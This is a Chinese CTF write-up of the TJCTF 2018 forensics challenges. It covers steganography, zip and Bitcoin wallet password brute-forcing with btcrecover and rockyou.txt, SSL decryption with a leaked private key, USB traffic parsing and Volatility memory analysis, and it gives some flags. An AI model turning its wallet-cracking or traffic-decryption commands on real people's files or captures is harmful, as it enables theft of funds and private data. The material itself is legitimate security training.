
报告提交给admin
提交成功

然后坐等自己服务器日志收到的新信息
web已完毕,其他待续。。。。。。。。。
本文由安全客原创发布
以上转载来自安全客:TJCTF 2018 Web专题全解析
安全客 - 有思想的安全新媒体
这次TJCTF 2018,新姿势的确多多,以下是这次比赛Miscellaneous&Forensics的专题解析。
菜鸡水平有限,有一道Forensics题,两道Misc至赛后依旧未解出来,相关附件会在之后给出,以下是这次TJCTF的Miscellaneous&Forensics的相关writeup。
Forensics
Forensics_Weird Logo

下载下来是个图片,StegSolve偏移几下,em~
Forensics_Lexington State Bank

这题说难也难,说简单也简单,运用到工具Zsteg,这是个好东西,清晰检测图片每个域的内容,如果上个月打过Isitdtu ctf2018,相信很快做出来,一个命令的事。LSB隐写不是问题。。。。
Forensics_Grid Parser

下载下来,拖到winhex里发现有个PK头,改后缀.zip,打开,尝试一波操作,发现目录movies.grid.zip\xl\media\password.png,非常之可疑解压,拖到winhex里去

果不其然有个zip,提取出来发现是加密的,爆破(这里爆破,没想到就是两位字母,还去用字典跑,回头看看前面png两个**顿时明白了)


解压打开咯,其实这也是个送分题
Forensics_Weird Audio Circuit

下载下来是个音频文件,不过这题贼变态,之前遇到过一道类似的题目,运用傅里叶级数变幻,通过Adobe Audition CC2017调出彩频图可以看出隐藏的key。这道题Adobe Audition CC2017折磨半天,知道是频率的问题,但是硬是没解出来。原来要运用Nyquist (奈奎斯特)公式,过滤掉特殊频率,这我真的学不来。。orz
下面的相关学习链接:https://wiki.audacityteam.org/wiki/Nyquist_Basics:_The_Audacity_Nyquist_Prompt
看了大佬的题解,了解了个大概,复现一遍,需要下载audacity,然后打开文件,进行下列操作

添加Nyquist命令(lowpass8 (mult *track* (hzosc 10000)) 10000)

点击确定,点击播放按钮,大概在35~49秒会有声音读出flag,最终flag就不放出了(贼恐怖,英语听力很重要,听都是放慢听)
Forensics_Ssleepy

这题其实跟2018DDCTF的流量分析题差不多,考察点ssl解密。下载下来是个数据包,看下tcp流,发现传输的是ftp,追踪下,可以看到流0有个ftp登陆、传输文件的操作(有个key.zip)
往后翻翻会发现,一个zip

原始数据保存,打开,发现是个ftp服务的私钥,嗯,接下来思路就清晰了,需要私钥解密ssl,查看完整的数据包

按照要求填写


可以看到完整的http请求,那http响应呢?在ssl流里呗,追踪下响应的ssl流,可以看到很明显的jpg图片头部

原始数据保存,然后删除前面的http头部即可得到一张flag图片

这里有个插曲——提交图片中的flag一直不对,,后面看了下官方讨论组的通知:

额。。。。。
Forensics_We Will Rock You
仔细看了下题目,Rock you,em~,下意识想起了kali中wordlists中的rockyou.txt,明显爆破
这里拿出之前做题的一个好东西(强烈建议大家把这个项目玩熟,贼有用)然后执行以下命令。
$ python btcrecover.py --passwordlist rockyou.txt --wallet wallet.dat --utf8 --max-eta 9999

最终flag:tjctf{tinkerbell}
Forensics_Moar Turtles
看题目意思,XBOX 360 是啥,哦,原来是个游戏手柄啊。下载下来有两个文件
打开第一个,usb数据,这下,终于不怕了,上个月做了巅峰极客比赛,刚好复习了一遍

tshark提取关键数据
然后,又不会了,因为这不是鼠标的操作数据呀。继续网页搜索,找到咯:http://tattiebogle.net/index.php/ProjectRoot/Xbox360Controller/UsbInfo
看了看,发现自己还是天真了。。。。游戏操作手柄,一秒钟可以有多个操作,我还必须记录usb数据流量包的时间,后面重新通过tshark提取流量包,命令:tshark -r flag.pcapng -T fields -e frame.time_relative -e usb.capdata > result.txt,得到下图

后面琢磨半天,脚本写出来一半,比赛结束了 ,后面继续肝着,进展很小,看了看大佬们的解题思路,思路还是没错的。这里直接放出大佬们的writeup,学艺不精,告辞。
Forensics_Volatile Virus
这题,贼好玩,好玩到,从晚上19点开始做题,快到凌晨3点才做出来。下载文件3.6G,哇哦,看起来就好好玩。

em~搜索了下,发现是dmp文件,这个简单就是电脑突然蓝屏后,会生成一个dmp文件供用户检测和分析原因。
搜索过程中,我还找到了分析此dmp文件的工具Windbg,但是打开分析,发现这个dmp文件是32位的win7的数据。尴尬,因为不同系统查看不同系统的dmp文件,因为指令集的差别,会导致分析结果不准确,也就是说W10的Windbg查看win7的dmp文件是行不通的。于是我又去找适合win7的windbg版本,但是,官网的下载链接都失效了,也是很无奈。
接着,我尝试各种搜索,运气挺好的收到几篇很棒的文章volatility安装及使用/内存取证三项CTF赛题详解 /CTF内存取证入坑指南!稳! , 这让我认识了一个很强大的内存分析工具:Volatility
以上链接建议浏览完,再继续往下走
命令volatility_2.6_win64_standalone.exe -f file.dmp imageinfo获取此dmp的关键信息

正常情况下,AS Layer1的第一个系统消息就是正确的dmp文件对应的系统,所以接下来,我们都将以Win7SP1x86_23418为其系统版本,执行相关的命令。
